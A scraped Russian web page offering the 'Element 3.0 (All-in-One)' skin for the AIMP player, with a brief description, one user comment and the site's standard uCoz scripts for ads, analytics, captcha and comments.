

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/news/element_3_0_all_in_one/2014-04-18-841
body_size: 15770
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
<title>Скин "Element 3.0 (All-in-One)" для Aimp</title>
 <meta name="description" content="Скачать скин Element 3.0 (All-in-One) для проигрывателя Aimp 3, бесплатно и без регистрации" />
 <meta name="keywords" content="скин для Aimp 3, скачать бесплатно, Element 3.0 (All-in-One), оформление для рабочего стола" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" /> 
 <meta property="og:image" content="/_nw/8/s75100380.jpg"/> 
<link rel="canonical" href="/news/element_3_0_all_in_one/2014-04-18-841" /> 
 
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
<link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
<link type="text/css" rel="StyleSheet" href="/css/coms-style.css" /> 
<script type="text/javascript" src="https://s700.uweb.ru/src/jquery-1.7.2.js"></script>
<script type="text/javascript" src="/js/multizoom.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })

 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
})
</script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 <link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
 
 
 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.739199117012575"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","5255":"Помощник","7253":"Начать слайд-шоу"},"site":{"domain":"7themes.su","id":"47themes","host":"7themes.3dn.ru"},"layerType":6,"ssid":"614225112706651561330","module":"news","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body id="mainContainer">
<script src="/js/settings.js"></script>
<script src="/js/ss.js"></script>
<script src="/js/ui.js"></script>
<div id="container">
<!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/news/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
<div id="path">
<div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/news/aimp_3_skins/1-0-2">Скины для Aimp</a>
 
<label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
<div class="dd_menu_2">

<a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>



<div style="display:none;" class="dd_cell_2"> 
<div class="dd_content_2"> 
<div class="okno-otveta-hd" style="display:none;">
<div id="favorite_otvet"></div>
</div>
</div>
</div>
</div> 
 
</div>
</div> 
<div id="middle-entry" class="overflow-hidden">
<!-- <middle> -->


<noindex> <div class="entry_up"> <br> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 7T Entry Adapt UP --> <ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="6978307066"  data-ad-format="horizontal"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </noindex> 

 
<div class="entry-block"> 
<div class="content-entry"> 
 
<!-- <body> -->
<article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
<h1 class="title1"><span>Element 3.0 (All-in-One) </span></h1> 
<br> 
<div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div>

 
</div>
<div class="targetarea diffheight good-new-play">
<img class="good-new-play2 rounded" id="multizoom2" alt="Element 3.0 (All-in-One)" title="Element 3.0 (All-in-One)" src="/_nw/8/75100380.png"/>
</div>

<div style="display:none;"><div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs jcarousel-container-horizontal" style="position: relative; display: block;">
<div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
<ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: 0px; width: 765px;">
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_nw/8/75100380.png" data-fancybox-group="item-photo" data-title="<a href='/_nw/8/75100380.png' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i></font></a> <a href='/_nw/8/75100380.png' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-expand'></i></font></a>"><img src="/_nw/8/s75100380.jpg"></a></li> 
</ul>
</div>
</div> 
</div>
 
 
  
 
 
 
 
<!--U1ENTRYREC1Z-->
<noindex>
<center>
<br> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8794966854388692"
 crossorigin="anonymous"></script>
<!-- Entry Page DECK -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="9432609569"
 data-ad-format="horizontal"
 data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
 
</center>
</noindex>




<!--/U1ENTRYREC1Z-->
<p> 
All-in-One версия скина&nbsp;Element 3.0. В обложке присутствует 3 режима отображения главного окна, эквалайзер в отдельном окне, плюс еще один модуль компактных размеров который может заменить трей-контрол при этом обладает расширенным функционалом.<br />
<br />
<strong>Автор:</strong> TheDeviantWizard 
 
</p>
<hr>





 
 



 
</article>
 
 
 
 
<div class="entr-heading"><i class="fa fa-hand-o-right"></i> Смотрите еще</div> 
<ul class="uRelatedEntries"><li class="RelatedEntry">
<a href="/news/magmatic/2012-11-05-453"><img class="re-img" src="/_nw/4/s62432904.jpg" alt="Magmatic">
<span class="re-desc">Magmatic</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/news/ds/2013-09-10-750"><img class="re-img" src="/_nw/7/s61476648.jpg" alt="DS">
<span class="re-desc">DS</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/news/aero/2014-05-05-845"><img class="re-img" src="/_nw/8/s42078055.jpg" alt="Aero+">
<span class="re-desc">Aero+</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/news/skumfuk_3/2014-10-25-963"><img class="re-img" src="/_nw/9/s98353923.jpg" alt="SKUMFUK 3">
<span class="re-desc">SKUMFUK 3</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/news/aurora_4_versii/2012-10-07-428"><img class="re-img" src="/_nw/4/s30666044.jpg" alt="AURORA (4 версии)">
<span class="re-desc">AURORA (4 версии)</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/news/v_skin/2012-12-18-480"><img class="re-img" src="/_nw/4/s99015714.jpg" alt="V Skin">
<span class="re-desc">V Skin</span> 
</a> 
</li></ul> 
 
</div>
 
<div class="comm-block">


<div class="comm-blockm"> 
<div class="entr-heading"><i class="fa fa-comments"></i> 1 комментарий</div> 

			<div class="com-order-block">
				<label class="com-order-wrap">
					<span class="com-order-title">Порядок вывода комментариев:</span>
					<select class="com-order-select">
						<option value="" selected="selected">По умолчанию</option>
						<option value="desc" >Сначала новые</option>
						<option value="asc" >Сначала старые</option>
					</select>
				</label>
			</div>

			<script>
				setTimeout(function() {
					$('.com-order-select').change(function() {
						var elem = $(this);
						var oldValue = ( /47themescomOrder=(asc|desc)/.exec(document.cookie) || {} )[1] || '';
						var newValue = elem.val();
						console.log(oldValue, newValue);

						if (newValue == oldValue) return;

						document.cookie = '47themescomOrder=' + encodeURIComponent(newValue) + '; path=/; expires=' + (new Date((new Date).getTime() + 1000*60*60*24*365)).toGMTString();
						window.console && console.info && console.info('comment order changed: "' + oldValue + '" >> "' + newValue + '"');
						// elem.parents('.com-order-wrap').eq(0).find('.com-order-apply').fadeIn().removeClass('com-order-apply-hidden').addClass('com-order-apply-visible');
						newValue = newValue || 'default';

						location.search = location.search
							? /[?&]comments_order=([^&]*)/.test(location.search)
								? location.search.replace(/comments_order=([^&]*)/, 'comments_order=' + newValue)
								: location.search + '&comments_order=' + newValue
							: '?comments_order=' + newValue;
					});
				}, 100);
			</script>
		<script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"><div class="comEnt report-spam-target " id="comEnt18970" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><b>Stan</b> 
 <span class="details">
 (Гость) 
 
 
 
 
 
  
 12.09.2014 в 11:08 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 1</div>
<div class=" comm-pr-m"> 
 Один из лучших на мой взгляд, спасибо! ..Есть вопрос к мейкерам: я заделал заготовку скина в фотошопе, идея в файле, но нет совсем времени ее доделать, посему есть просьба посмотреть и доделать ее до функционального состояния и выложить.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry18970"><b></b></div></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Ansuzy%y~ujB\'mniijs\'%sfrjB\'xtx\'%{fqzjB\'7;9979<>65\'%4C5');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_news-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="614225112706651561330" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
				<input type="hidden" name="id" value="841" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- ad --> 
</div>

 
<!-- </body> -->
</div> 
</div> 

<aside>
<div class="block">
<h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
<div class="block-cnt"> 
<div class="meta-rating">
<div class="meta l"> 
<div class="rating-num"><b>4.2</b><span>/5</span></div>
<div class="rated">Голосов: 13</div>
</div> 
<div class="rating-form r"> 
<div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
